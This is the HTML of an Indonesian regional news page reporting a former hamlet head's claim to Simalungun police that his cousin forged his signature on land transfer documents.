		<li id="menu-item-29746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29746"><a href="https://haluanindonesia.co.id/category/daerah/pesawaran/">Pesawaran</a></li>
		<li id="menu-item-29747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29747"><a href="https://haluanindonesia.co.id/category/daerah/pesisir-barat/">Pesisir Barat</a></li>
		<li id="menu-item-29748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29748"><a href="https://haluanindonesia.co.id/category/daerah/pringsewu/">Pringsewu</a></li>
		<li id="menu-item-29749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29749"><a href="https://haluanindonesia.co.id/category/daerah/tanggamus/">Tanggamus</a></li>
	</ul>
</li>
	<li id="menu-item-29752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29752"><a href="https://haluanindonesia.co.id/category/jakarta/">JAKARTA</a></li>
	<li id="menu-item-29753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29753"><a href="https://haluanindonesia.co.id/category/jambi/">JAMBI</a></li>
	<li id="menu-item-29751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29751"><a href="https://haluanindonesia.co.id/category/bekasi/">BEKASI</a></li>
	<li id="menu-item-29754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29754"><a href="https://haluanindonesia.co.id/category/jawa-temgah/">JAWA TENGAH</a>
	<ul class="sub-menu">
		<li id="menu-item-29770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29770"><a href="https://haluanindonesia.co.id/category/jawa-temgah/pemalang/">Pemalang</a></li>
	</ul>
</li>
	<li id="menu-item-29755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29755"><a href="https://haluanindonesia.co.id/category/jawa-timur/">JAWA TIMUR</a>
	<ul class="sub-menu">
		<li id="menu-item-29769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29769"><a href="https://haluanindonesia.co.id/category/jawa-timur/malang/">Malang</a></li>
	</ul>
</li>
	<li id="menu-item-29756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29756"><a href="https://haluanindonesia.co.id/category/kalimantan-selatan/">KALIMANTAN SELATAN</a></li>
	<li id="menu-item-29757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29757"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/">KALIMANTAN TIMUR</a>
	<ul class="sub-menu">
		<li id="menu-item-29767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29767"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-barat/">Kutai Barat</a></li>
		<li id="menu-item-29768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29768"><a href="https://haluanindonesia.co.id/category/kalimantan-timur/kutai-kartanegara/">Kutai Kartanegara</a></li>
	</ul>
</li>
	<li id="menu-item-29758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29758"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/">KALIMANTAN TENGAH</a>
	<ul class="sub-menu">
		<li id="menu-item-29765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29765"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-29766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29766"><a href="https://haluanindonesia.co.id/category/kalimatan-tengah/barito-utara/">Barito Utara</a></li>
	</ul>
</li>
	<li id="menu-item-29760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29760"><a href="https://haluanindonesia.co.id/category/maluku-utara/">MALUKU UTARA</a></li>
	<li id="menu-item-29761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29761"><a href="https://haluanindonesia.co.id/category/sumatera-selatan/">SUMATERA SELATAN</a></li>
	<li id="menu-item-29762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29762"><a href="https://haluanindonesia.co.id/category/sumatera-utara/">SUMATERA UTARA</a>
	<ul class="sub-menu">
		<li id="menu-item-29764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29764"><a href="https://haluanindonesia.co.id/category/sumatera-utara/simalungun/">Simalungun</a></li>
	</ul>
</li>
	<li id="menu-item-29759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29759"><a href="https://haluanindonesia.co.id/category/kepri/">KEPRI</a></li>
	<li id="menu-item-29763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29763"><a href="https://haluanindonesia.co.id/category/yogyakarta/gunungkidul/">GUNUNG KIDUL</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://haluanindonesia.co.id/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://haluanindonesia.co.id/category/ekonomi/">EKONOMI</a></li>
<li id="menu-item-29656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29656"><a href="https://haluanindonesia.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-29657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29657"><a href="https://haluanindonesia.co.id/category/otomotif/">OTOMOTIF</a></li>
<li id="menu-item-29661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://haluanindonesia.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-29771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29771"><a href="https://haluanindonesia.co.id/category/ekobis/">EKOBIS</a></li>
<li id="menu-item-29773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29773"><a href="https://haluanindonesia.co.id/category/pendidikan/">PENDIDIKAN</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-107"><a href="https://haluanindonesia.co.id/tag/berita-otomotif/">Berita Otomotif</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-108"><a href="https://haluanindonesia.co.id/tag/berita-olahraga/">Berita Olahraga</a></li>
<li id="menu-item-29697" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29697"><a href="https://haluanindonesia.co.id/tag/kejahatan/">Kejahatan</a></li>
<li id="menu-item-29698" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29698"><a href="https://haluanindonesia.co.id/tag/nissan/">Nissan</a></li>
<li id="menu-item-29699" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29699"><a href="https://haluanindonesia.co.id/tag/bulutangkis/">Bulutangkis</a></li>
<li id="menu-item-29700" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29700"><a href="https://haluanindonesia.co.id/tag/dki-jakarta/">DKI Jakarta</a></li>
<li id="menu-item-29701" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-29701"><a href="https://haluanindonesia.co.id/tag/gerindra/">Gerindra</a></li>
<li id="menu-item-29731" class="menu-item menu-item-type-taxonomy menu-item-object-newstopic menu-item-29731"><a href="https://haluanindonesia.co.id/topic/topik-politik/">Topik Politik</a></li>
<li id="menu-item-68238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68238"><a href="https://haluanindonesia.co.id/mitra-haluan-indonesia-tv/">MITRA-HALUAN INDONESIA TV</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3964" class="content-single post-3964 post type-post status-publish format-standard has-post-thumbnail hentry">
		<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content">Tak Berkategori</span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Kakak Sepupu Diduga Palsukan Tanda Tangan Mantan Kadus Demi Miliki Tanah</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://haluanindonesia.co.id/author/admin/" title="Permalink ke: Haluan Indonesia"><img alt='' src='https://secure.gravatar.com/avatar/9de77a4bfc10c1e4430efdb8d9ce74287a391e826887e05fbd68c771884e9378?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9de77a4bfc10c1e4430efdb8d9ce74287a391e826887e05fbd68c771884e9378?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://haluanindonesia.co.id/author/admin/" title="Haluan Indonesia">Haluan Indonesia</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2022-11-12T17:54:23+07:00">12 November 2022</time><time class="updated" datetime="2022-11-13T12:03:29+07:00">13 November 2022</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="540" height="1204" src="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017.jpg 540w, https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017-135x300.jpg 135w, https://haluanindonesia.co.id/wp-content/uploads/2022/11/IMG-20221113-WA0017-459x1024.jpg 459w" sizes="(max-width: 540px) 100vw, 540px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p>Simalungun &#8211; Mantan kepala dusun IV Kampung Kalapa Durian Banggal Ramalinson purba terpantau awak media gusar dan memasuki ruangan Unit ll satuan Reskrim Polres Simalungun setelah selesai pemeriksaan kronfrontir pelapor Kalim sitopu den terlapor Daniel purba.</p>
<p>Ramalinson purba mantan kepala dusun lV kampung kelapa durian banggal kec.Raya Kahean masuk dan menjumpai juper Josua siagian dan di depan terlapor Daniel purba dan pelapor Kalim sitopu yang masih masing-masing di dampingi Kuasa Hukumnya.</p>
<p>saya tidak mengetahui dan tidak ada menandatangani Surat Penyerahan antara pelapor Kalim sitopu dengan terlapor Daniel purba tanggal 15 maret 2005,mengapa saya di katakan mengetahui/diketahui oleh terlapor Daniel purba, dan tidak pernah saya ditanyakan oleh terlapor tentang surat ini, &#8220;ungkap Ramalinson purba.</p>
<p>Iya iya jawab juper Josua siagian, &#8221; Iya pak, pernyataan bapak kan sudah saya terima&#8221;.sambil beres beres berkas di mejanya, nanti ada jadwal konfrontir dengan pelapor dan terlapor,&#8221;ungkap juper Josua siagian.</p>
<p>Ramalinson purba menerangkan &#8220;saya tidak mengetahui dan tidak menandatangani Surat Penyerahan tanggal 15 maret 2005,mana mungkin saya tanda tangani surat penyerahan itu, yang sangat jelas tidak ada saksi-saksi batas tanah yang bertanda tangan, dan juga saya tidak mengetahui dan juga tidak ada menandatangani surat pernyataan penguasaan penguasahaan tanah tanggal 26 september 2012 dan itu bukan tanda tangan saya, pada saat itu saya menjabat sebagai kepala dusun /gamot lV sekali lagi saya tegaskan itu bukan tanda tangan saya, tanda tangan saya jelas jauh berbeda, terlalu berani memalsukan tanda tangan saya, &#8220;ungkap Ramalinson purba.</p>
<p>Saya tidak habis pikir terhadap abang saya Daniel purba dari tahun 2005 hingga pembuatan Surat Keterangan Tanah 20012 sampai saat ini,dia(Daniel purba) tidak pernah bertanya atau menunjukkan Surat penyerahan tanggal 15 maret 2005 dan surat pernyataan penguasaan pengusahaan tanah tanggal 26 september 2012 padahal kami bersaudara dari bapak kami abang adek, kami sering bertemu di acara pesta keluarga.</p>
<p>Kenapa saya mau di masukkan ke jerat hukum dengan jabatan saya saat menjabat kepala dusun IV kampung kelapa durian banggal, apa lagi permasalahan ini sudah sampai ke polisi, abang saya Daniel purba tidak memberi tahu dan tidak bertanya pada saya, saya sangat terkejut saat Kalim sitopu dan ibu Frita purba ketua AWPI (Asosiasi Wartawan Profesional Indonesia) Simalungun datang kerumah saya dan ibu Frita purba menunjukkan foto kopy surat surat tersebut dan menanyakan tanda tangan atas nama Ramalinson purba, saya jawab jujur saya tidak mengetahuinya dan tidak ada saya tanda tangan , karena itu bukan tanda tangan saya, malah saya lihat setelah kita perhatikan tanda tangan di duga mirip sama dengan tanda tangan Daniel purba di surat pernyataan penguasaan pengusahaan tanah tanggal 26 september 2012.</p>
<p>Saya hadir hari ini di polres simalungun dari pukul 10:00wib untuk bertemu abang saya ingin bertanya langsung dan menjelaskan padanya, tetapi dia seakan tidak mengenal saya dan menghindari saya tidak menyapa saya hingga pemeriksaan selesai.</p>
<p>Biarpun saya merasa dirugikan dan keberatan atas pemalsuan tanda tangan saya, saya tidak akan melaporkan karena dia abang saya, biarlah polisu penyidik yang bekerja agar siapa yang benar akan terungkap, &#8221; tutupnya.(fp)</p>

			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://haluanindonesia.co.id/2022/11/12/kapolri-beri-semangat-ke-brimob-dalam-menjaga-ktt-g20/" rel="prev"><span>Pos sebelumnya</span> Kapolri Beri Semangat ke Brimob Dalam Menjaga KTT G20</a></div><div class="nav-next"><a href="https://haluanindonesia.co.id/2022/11/12/hengki-haryadi-kami-tidak-akan-gegabah-simpulkan-4-korban-mati-karena-kelaparan/" rel="next"><span>Pos selanjutnya</span> Hengki Haryadi: Kami Tidak Akan Gegabah Simpulkan 4 Korban Mati Karena Kelaparan</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell"><span class="comments-link heading-text"><a href="https://haluanindonesia.co.id/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/#respond"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><path fill="#888" d="M3.05 3A2.5 2.5 0 0 1 5.5 1H12a3 3 0 0 1 3 3v4.5a2.5 2.5 0 0 1-2 2.45V11a2 2 0 0 1-2 2H7.16l-2.579 1.842A1 1 0 0 1 3 14.028V13a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h.05Zm1.035 0H11a2 2 0 0 1 2 2v4.915A1.5 1.5 0 0 0 14 8.5V4a2 2 0 0 0-2-2H5.5a1.5 1.5 0 0 0-1.415 1ZM12 11V5a1 1 0 0 0-1-1H3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h1v2.028L6.84 12H11a1 1 0 0 0 1-1Z"/></svg><span class="text-comment">Komentar</span></a></span></div><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F&amp;text=Kakak%20Sepupu%20Diduga%20Palsukan%20Tanda%20Tangan%20Mantan%20Kadus%20Demi%20Miliki%20Tanah" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F&amp;desciption=Kakak%20Sepupu%20Diduga%20Palsukan%20Tanda%20Tangan%20Mantan%20Kadus%20Demi%20Miliki%20Tanah&amp;media=https%3A%2F%2Fhaluanindonesia.co.id%2Fwp-content%2Fuploads%2F2022%2F11%2FIMG-20221113-WA0017.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F&amp;text=Kakak%20Sepupu%20Diduga%20Palsukan%20Tanda%20Tangan%20Mantan%20Kadus%20Demi%20Miliki%20Tanah" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Kakak%20Sepupu%20Diduga%20Palsukan%20Tanda%20Tangan%20Mantan%20Kadus%20Demi%20Miliki%20Tanah https%3A%2F%2Fhaluanindonesia.co.id%2F2022%2F11%2F12%2Fkakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div>
</article><!-- #post-3964 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/12/kakak-sepupu-diduga-palsukan-tanda-tangan-mantan-kadus-demi-miliki-tanah/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://haluanindonesia.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" placeholder="Komentar" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Nama*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Situs" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3964' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">MITRA-HI TV</h3><div class="textwidget custom-html-widget"><iframe width="360" height="215" src="https://www.youtube.com/embed/H_8GMHqCc0U?si=cEYC5xH3zkpr1ewE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></section><section id="media_image-32" class="widget widget_media_image"><img width="853" height="1280" src="https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85.jpeg" class="image wp-image-65057  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85.jpeg 853w, https://haluanindonesia.co.id/wp-content/uploads/2025/10/edaf2d69-ef06-4e36-b107-e21b25cf8f85-768x1152.jpeg 768w" sizes="auto, (max-width: 853px) 100vw, 853px" /></section><section id="media_image-30" class="widget widget_media_image"><img width="1664" height="2560" src="https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-scaled.jpg" class="image wp-image-64089  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-scaled.jpg 1664w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-768x1182.jpg 768w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-998x1536.jpg 998w, https://haluanindonesia.co.id/wp-content/uploads/2025/08/dprd-kutai-barat-1331x2048.jpg 1331w" sizes="auto, (max-width: 1664px) 100vw, 1664px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="639" height="846" src="https://haluanindonesia.co.id/wp-content/uploads/2025/04/IMG-20250423-WA0006.jpg" class="image wp-image-60530  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-27" class="widget widget_media_image"><h3 class="widget-title">IKLAN</h3><img width="1080" height="1350" src="https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6.jpg" class="image wp-image-59454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="IKLAN" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6.jpg 1080w, https://haluanindonesia.co.id/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-12-at-09.35.12_cd0db7a6-768x960.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></section><section id="wpberita-rp-1" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">EKONOMI</h3></div>				<ul class="wpberita-rp-widget">
												<li class="clearfix">
																	<a class="post-thumbnail big-thumb" href="https://haluanindonesia.co.id/2025/04/02/kunjungan-kerja-ke-tambang-gosowong-komisi-iii-dprd-malut-nhm-aset-strategis-bagi-malut-perlu-didukung-agar-bangkit-dan-pulih/" title="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" aria-hidden="true" tabindex="-1">
										<img width="400" height="225" src="https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" decoding="async" loading="lazy" srcset="https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-400x225.jpeg 400w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-768x432.jpeg 768w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40-250x140.jpeg 250w, https://haluanindonesia.co.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-19.43.40.jpeg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
																	<div class="recent-content ">
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-04-02T20:32:00+07:00">2 April 2025</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2025/04/02/kunjungan-kerja-ke-tambang-gosowong-komisi-iii-dprd-malut-nhm-aset-strategis-bagi-malut-perlu-didukung-agar-bangkit-dan-pulih/" title="Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih" rel="bookmark">Kunjungan Kerja ke Tambang Gosowong, Komisi III DPRD Malut: NHM Aset Strategis Bagi Malut, Perlu Didukung agar Bangkit dan Pulih</a>								</div>
																</li>
														<li class="clearfix">
																		<a class="post-thumbnail pull-left" href="https://haluanindonesia.co.id/2024/10/28/pt-cpb-dan-utb-bantu-tempat-sampah-dan-edukasi-kebersihan-di-sdn-1-sukamaju/" title="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" aria-hidden="true" tabindex="-1">
											<img width="100" height="100" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-28-at-16.27.15-100x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" decoding="async" loading="lazy" />										</a>
																		<div class="recent-content  has-thumbnail">
									<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2024-10-28T16:46:49+07:00">28 Oktober 2024</time></span></div><a class="recent-title heading-text" href="https://haluanindonesia.co.id/2024/10/28/pt-cpb-dan-utb-bantu-tempat-sampah-dan-edukasi-kebersihan-di-sdn-1-sukamaju/" title="PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju" rel="bookmark">PT. CPB dan UTB Bantu Tempat Sampah dan Edukasi Kebersihan di SDN 1 Sukamaju</a>								</div>
																</li>
														<li class="clearfix">
																		<a class="post-thumbnail pull-left" href="https://haluanindonesia.co.id/2024/10/27/nhm-hadiri-rakor-tata-lingkungan-regional-di-provinsi-maluku-utara/" title="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" aria-hidden="true" tabindex="-1">
											<img width="100" height="100" src="https://haluanindonesia.co.id/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-27-at-12.54.07-100x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="NHM Hadiri Rakor Tata Lingkungan Regional di Provinsi Maluku Utara" decoding="async" loading="lazy" />										</a>
																		<div class="recent-content  has-thumbnail">
